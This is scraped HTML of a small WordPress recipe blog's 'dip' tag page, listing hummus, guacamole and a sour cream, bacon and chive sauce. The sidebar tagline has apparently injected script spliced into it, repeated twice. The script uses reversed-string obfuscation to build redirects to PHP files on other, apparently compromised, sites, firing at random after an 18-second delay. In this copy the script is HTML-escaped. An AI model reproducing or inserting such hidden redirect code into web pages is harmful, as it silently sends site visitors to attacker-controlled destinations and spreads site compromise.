

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gradelyscran.com/recipes/tag/dip
body_size: 7865
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gradelyscran.com/xmlrpc.php" />
		<link rel="icon" href="http://gradelyscran.com/wp-content/uploads/2016/04/wormell-mushroom.png" type="image/x-icon"/>
	
	<title>dip &#8211; Gradely Scran</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gradely Scran &raquo; Feed" href="https://gradelyscran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gradely Scran &raquo; Comments Feed" href="https://gradelyscran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Gradely Scran &raquo; dip Tag Feed" href="https://gradelyscran.com/recipes/tag/dip/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ecko_plugin_css-css' href='https://gradelyscran.com/wp-content/plugins/eckoplugin/assets/css/eckoplugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ecko_css-css' href='https://gradelyscran.com/wp-content/themes/ivy-child/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ecko-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CRaleway%3A400%2C300%7CMontserrat%3A400%7C&#038;ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://gradelyscran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gradelyscran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gradelyscran.com/wp-content/themes/ivy-child/script.js?ver=6.9" id="child-script-js"></script>
<link rel="https://api.w.org/" href="https://gradelyscran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gradelyscran.com/wp-json/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gradelyscran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
			<meta property="fb:app_id" content="" /> 
			<meta property="fb:admins" content="" /> 
			 
			<meta property="og:site_name" content="Gradely Scran" /> 
			<meta property="og:description" content="For People Who Like Cooking Sometimes" /> 
			<meta property="og:type" content="website" /> 
			<meta property="og:image" content="" /> 
			 
					<style type="text/css">

								
													.postinlist .stats .author{ display:none; }
																					.postinlist .category{ display:none; }
												
												
								
																				
																
								
																								
												
																
				
			 </style>
		</head>

<body class="archive tag tag-dip tag-50 wp-theme-ivy wp-child-theme-ivy-child  light">

	<div class="mainbackground"></div>

	
	<div class="navicon"><span id="toggle"><span></span></span></div>

	<div id="drawer">

		<div class="widget blog_info">
							<h3><a href="https://gradelyscran.com/">Gradely Scran</a></h3>
						<hr>
			<p>Because life&#039;s &lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;too short &lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;to stuff a mushroom.</p>
		</div>

		<div class="widget navigation">
			<div class="menu"><ul>
<li class="page_item page-item-5"><a href="https://gradelyscran.com/about">About me and this website</a></li>
</ul></div>
		</div>

		<section class="widget">
	<form role="search" method="get" class="searchform" action="https://gradelyscran.com/">
		<input type="text" value="" name="s" class="query" placeholder="Search the blog...">
		<i class="fa fa-search"></i>
	</form>

</section><section class="widget"><h3 class="widget-title">Categories</h3><hr>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://gradelyscran.com/recipes/category/recipes/mains">Main Courses</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gradelyscran.com/recipes/category/recipes/accompaniments">Accompaniments</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://gradelyscran.com/recipes/category/recipes/starters">Starters</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gradelyscran.com/recipes/category/recipes/soups">Soups</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gradelyscran.com/recipes/category/recipes/salads">Salads</a>
</li>
			</ul>

			</section><section class="widget"><h3 class="widget-title">Pages</h3><hr>
			<ul>
				<li class="page_item page-item-5"><a href="https://gradelyscran.com/about">About me and this website</a></li>
			</ul>

			</section>
		
	<section class="widget copyright">
		<p class="main">
						Copyright &copy; <a href="https://gradelyscran.com/">Gradely Scran</a>. 2026 &bull; All rights reserved.
					</p>
		<p class="alt">
			<a href="http://www.wpbees.com" target="_blank">WordPress Website Development</a> by WPBees		</p>
	</section>

		<ul id="social">
																																																									<li><a href="https://gradelyscran.com/feed" target="_blank" class="socialbutton rss"><i class="fa fa-rss"></i></a></li>
		</ul>

	</div>

	<div id="page-content">

		<div class="mobileheader" id="mobileheader">
							<h3><a href="https://gradelyscran.com/">Gradely Scran</a></h3>
					</div>


	<div class="wrapper">
		<header class="alternate">
			<div class="info">
				<span><i class="fa fa-tags"></i> Tag</span>
				<h1>dip</h1>
			</div>
			<a href="https://gradelyscran.com/"><i class="fa fa-times"></i></a>
		</header>
	</div>

	
	<div class="wrapper">
		<div class="postlist" id="postlist">

			<div class="postinlist template"></div>

	
	<article class="postinlist standard single post-125 post type-post status-publish format-standard has-post-thumbnail hentry category-starters tag-dip tag-vegetarian">
				<div class="inner">
			<a href="https://gradelyscran.com/recipes/category/recipes/starters" class="category">Starters</a> 			<h2 class="title"><a href="https://gradelyscran.com/recipes/hummus.html">Hummus</a></h2>
			<a href="https://gradelyscran.com/recipes/hummus.html" class="date"><i class="fa fa-thumb-tack issticky"></i>18th Mar '16</a>
			<hr>
			<p class="excerpt">I like it in sandwiches. You can also use it as a dip, with raw vegetables and toasted strips of pitta bread.</p>
			<div class="stats">
				
	<div class="author"><a href="https://gradelyscran.com/recipes/author/admin"><img src="//0.gravatar.com/avatar/f1f728fe757ea5dc1afc5a12af459362?s=32" alt="Jill" class="minigravatar">Jill</a></div>
	<span class="jm-post-like likes" data-post_id="125" title="Like"><i class="fa fa-heart-o"></i><span class="count">0</span></span>	<a href="https://gradelyscran.com/recipes/hummus.html#comments" class="comments"><i class="fa fa-comment-o"></i>0</a>
			</div>
		</div>
	</article>

	<article class="postinlist standard single imagebackground post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-starters tag-dip tag-mexican tag-vegetarian">
		<div class="background" style="background-image:url('https://gradelyscran.com/wp-content/uploads/2016/04/guacamole-860x517.jpg');opacity: 0.35;"></div>
		<div class="inner">
			<a href="https://gradelyscran.com/recipes/category/recipes/starters" class="category">Starters</a> 			<h2 class="title"><a href="https://gradelyscran.com/recipes/guacamole.html">Guacamole</a></h2>
			<hr>
			<div class="stats">
				
	<div class="author"><a href="https://gradelyscran.com/recipes/author/admin"><img src="//0.gravatar.com/avatar/f1f728fe757ea5dc1afc5a12af459362?s=32" alt="Jill" class="minigravatar">Jill</a></div>
	<span class="jm-post-like likes" data-post_id="124" title="Like"><i class="fa fa-heart-o"></i><span class="count">0</span></span>	<a href="https://gradelyscran.com/recipes/guacamole.html#comments" class="comments"><i class="fa fa-comment-o"></i>0</a>
			</div>
		</div>
	</article>

	<article class="postinlist standard single post-40 post type-post status-publish format-standard hentry category-accompaniments tag-dip tag-fish tag-sauce">
				<div class="inner">
			<a href="https://gradelyscran.com/recipes/category/recipes/accompaniments" class="category">Accompaniments</a> 			<h2 class="title"><a href="https://gradelyscran.com/recipes/sour_cream_bacon_chive_sauce.html">Sour cream, bacon and chive sauce</a></h2>
			<a href="https://gradelyscran.com/recipes/sour_cream_bacon_chive_sauce.html" class="date"><i class="fa fa-thumb-tack issticky"></i>8th Mar '16</a>
			<hr>
			<p class="excerpt">Variations: Once, having no chives, I tried it with a tablespoon of finely chopped capers and a finely chopped shallot. It was OK as a standby but the chive version is definitely superior.</p>
			<div class="stats">
				
	<div class="author"><a href="https://gradelyscran.com/recipes/author/admin"><img src="//0.gravatar.com/avatar/f1f728fe757ea5dc1afc5a12af459362?s=32" alt="Jill" class="minigravatar">Jill</a></div>
	<span class="jm-post-like likes" data-post_id="40" title="Like"><i class="fa fa-heart-o"></i><span class="count">0</span></span>	<a href="https://gradelyscran.com/recipes/sour_cream_bacon_chive_sauce.html#comments" class="comments"><i class="fa fa-comment-o"></i>0</a>
			</div>
		</div>
	</article>

		</div>
	</div>

	
	<div class="wrapper">
		<nav class="pagination">
									<a href="#" id="statusbutton" class="borderbutton rounded uppercase large loadmore" style="display:none;"><i class="fa fa-align-left"></i>More Posts</a>
						<div style="clear:both;"></div>
		</nav>
	</div>



	</div>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79780453-1', 'auto');
  ga('send', 'pageview');

</script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ivy-child/*","/wp-content/themes/ivy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gradelyscran.com/wp-content/plugins/eckoplugin/assets/js/eckoplugin.js?ver=2.4.2" id="ecko_plugin_js-js"></script>
<script type="text/javascript" id="ecko_js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://gradelyscran.com/wp-admin/admin-ajax.php","nonce":"844fa80493"};
var ecko_theme_vars = {"general_hidecomments":"false","general_disable_syntax_highlighter":"false","pagination_disable_ajax_load":"false","pagination_use_infinite_load":"1","pagination_enable_pushstate":"false","localization_viewcomments":"View Comments","localization_comments":"Comments","localization_nomoreposts":"No More Posts","localization_fetchingposts":"Fetching Posts","localization_moreposts":"More Posts","localization_emailaddress":"Email Address"};
//# sourceURL=ecko_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gradelyscran.com/wp-content/themes/ivy/assets/js/theme.min.js?ver=3.0.1" id="ecko_js-js"></script>
<script type="text/javascript" src="https://gradelyscran.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gradelyscran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
